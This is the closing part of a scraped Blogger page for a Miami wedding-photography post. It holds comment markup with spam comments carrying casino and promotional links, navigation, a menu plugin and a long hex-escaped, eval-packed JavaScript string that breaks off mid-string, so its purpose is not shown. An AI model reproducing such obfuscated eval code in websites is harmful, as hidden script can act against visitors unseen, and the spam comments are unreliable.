      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c9023504048196404471"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03230106967393489847" rel="nofollow">Sun Dry</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://affordable.miami-wedding-photographer.us/2015/12/park-photo-shoot.html?showComment=1504860465010#c9023504048196404471">September 8, 2017 at 1:47&#8239;AM</a></span></div><p class="comment-content">The manager was prompt to respond to any question I had, patient with all my bridal anxiety, and most importantly, the entire wedding was managed flawlessly (as was our rehearsal). The food at <a href="https://eventup.com/" rel="nofollow">wedding venues</a> was amazing, and the venue was gorgeous.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9023504048196404471">Reply</a><span class="item-control blog-admin blog-admin pid-1374124344"><a target="_self" href="https://www.blogger.com/comment/delete/3403607993937751822/9023504048196404471">Delete</a></span></span></div><div class="comment-replies"><div id="c9023504048196404471-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9023504048196404471-ra" class="thread-chrome thread-expanded"><div></div><div id="c9023504048196404471-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9023504048196404471">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9023504048196404471-ce"></div></li><li class="comment" id="c1892753646287719108"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-XVb3l8L24E8/ZLlMDyMPDlI/AAAAAAAABqM/fgLgdra13swJyS81tzSzjwER7fOYq75rgCK4BGAYYCw/s35/RASHEL-VAI%252520%25281%2529.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03197994630492577473" rel="nofollow">Edgar C. Jones</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://affordable.miami-wedding-photographer.us/2015/12/park-photo-shoot.html?showComment=1548138280111#c1892753646287719108">January 21, 2019 at 10:24&#8239;PM</a></span></div><p class="comment-content">Awesome photo shoot. I really like your all photos. Thanks for share online. <br><a href="https://clippingpathgraphics.com" rel="nofollow">My Page</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1892753646287719108">Reply</a><span class="item-control blog-admin blog-admin pid-1395984947"><a target="_self" href="https://www.blogger.com/comment/delete/3403607993937751822/1892753646287719108">Delete</a></span></span></div><div class="comment-replies"><div id="c1892753646287719108-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1892753646287719108-ra" class="thread-chrome thread-expanded"><div></div><div id="c1892753646287719108-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1892753646287719108">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1892753646287719108-ce"></div></li><li class="comment" id="c63663252284686318"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://affordable.miami-wedding-photographer.us/2015/12/park-photo-shoot.html?showComment=1655466578042#c63663252284686318">June 17, 2022 at 4:49&#8239;AM</a></span></div><p class="comment-content">Sagi Gokay Kami Sagi Gokay Mihayo Dining Menu - KIRILL<br>Sagi Gokay Mihayo Dining Menu - KIRILL DINING  There are 7 sushi at this <a href="https://thekingofdealer.com/" rel="nofollow">카지노</a> restaurant. For those of you <a href="https://kirill-kondrashin.com/" rel="nofollow">kirill-kondrashin</a> thinking about a trip to Japan or</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="63663252284686318">Reply</a><span class="item-control blog-admin blog-admin pid-2126208065"><a target="_self" href="https://www.blogger.com/comment/delete/3403607993937751822/63663252284686318">Delete</a></span></span></div><div class="comment-replies"><div id="c63663252284686318-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c63663252284686318-ra" class="thread-chrome thread-expanded"><div></div><div id="c63663252284686318-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="63663252284686318">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c63663252284686318-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6329961958183521588"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3403607993937751822?po=6329961958183521588&hl=en&saa=85391&origin=https://affordable.miami-wedding-photographer.us' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='bg-custom-black'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link custom-btn mb-4' href='https://affordable.miami-wedding-photographer.us/2015/12/wedding-photography.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link custom-btn mb-4' href='https://affordable.miami-wedding-photographer.us/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link custom-btn mb-4' href='https://affordable.miami-wedding-photographer.us/2015/12/miami-beach-weddings.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://affordable.miami-wedding-photographer.us/feeds/6329961958183521588/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar no-items section' id='sidebar'></div>
</div>
<div class='clear'></div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _BMumKH= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x68\x28\x32\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x61\x28\x63\x29\x7b\x32\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x32\x47\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x48\x2e\x32\x49\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x4a\x28\x33\x36\x29\x29\x7d\x3b\x32\x4b\x28\x63\x2d\x2d\x29\x7b\x32\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x32\x4c\x28\x32\x4d\x20\x32\x4e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x62\x20\x70\x7d\x28\x5c\x27\x41\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c